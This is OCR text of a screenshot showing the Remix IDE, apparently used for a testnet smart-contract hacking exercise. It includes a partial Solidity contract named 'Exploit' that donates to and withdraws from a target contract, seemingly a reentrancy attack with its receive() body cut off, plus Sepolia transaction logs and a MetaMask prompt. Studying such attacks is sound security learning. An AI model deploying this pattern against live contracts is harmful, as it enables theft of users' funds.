 ostando do Vivaldi? Torne-o seu navegador padrão.
Definir como navegador padrão
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Sepolia (11155111) network
ACCOUNT
0x126...511cF (0.20489224277...
GAS LIMIT
Estimated Gas
VALUE
2
Finney
Exploit - contracts/Hacking/ExploitC
evm version: cancun
Deploy
0xd11D2bA12a9D3B1ABE401
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 5 i
Deployed Contracts 1
EXPLOIT AT 0X755...A8C65 (BL
Balance: 0 ETH
exploitDonate
exploitWithd...
withdrawAll
address _to
Low level interactions
i
CALLDATA
Transact
Home
ExploitContract.sol
8 */
9 interface IExternalContract {
10 function donate(address _to) external payable; - gas
11 function balanceOf(address _who) external view returns (uint2
12 function withdraw(uint256 _amount) external; - gas
13 }
14
15 contract Exploit {
16 IExternalContract private immutable targetContract;
17
18 constructor(address _targetContract) { infinite gas 264000 ga
19 targetContract = IExternalContract(_targetContract);
20 }
21
22 function exploitDonate() public payable { infinite gas
23 require(msg.value > 0, "Precisa enviar ETH");
24 targetContract.donate{value: msg.value}(address(this));
25 }
26
27 // Função withdraw que requisita saque de valor especificado
28 function exploitWithdraw() public payable { infinite gas
29 targetContract.withdraw(msg.value);
30 }
31
32 // Função para sacar todo o saldo do contrato
33 function withdrawAll(address payable _to) public { undefin
34 require(address(this).balance > 0, "Sem saldo para sacar"
35 _to.transfer(address(this).balance);
36 }
37
38 // Recebe ETH e tenta realizar um saque do contrato externo
39 receive() external payable { undefined gas
[block:7615474 txIndex:24] from: 0x126...511cf to: Exploit.(constructor) val
transact to Exploit.exploitDonate pending ...
view on etherscan
[block:7615482 txIndex:6] from: 0x126...511cf to: Exploit.exploitDonate() 0x
transact to Exploit.exploitDonate pending ...
view on etherscan
[block:7615492 txIndex:25] from: 0x126...511cf to: Exploit.exploitDonate() 0x437...a5805 value: 2000000000000000 wei data: 0x508...ebff0 logs: 0 hash: 0x54c...740fe
creation of Exploit pending...
view on etherscan
[block:7615496 txIndex:54] from: 0x126...511cf to: Exploit.(constructor) value: 0 wei data: 0x60a...6f9f2 logs: 0 hash: 0x5f6...14ee8
transact to Exploit.exploitDonate pending ...
MetaMask
chrome-extension://nkbihfbeogaeaoehlefnkodbefgpgknn/notifi...
1
Account 1
Sepolia
Transaction request
Estimated changes ?
You send
- 0,002
S SepoliaETH
Request from ?
remix.ethereum.org
Interacting with ?
? 0x75508...A8C65
Network fee ?
0.0001 SepoliaETH US$ 0,45
Speed
Mercado ~15 s
Cancelar
Confirmar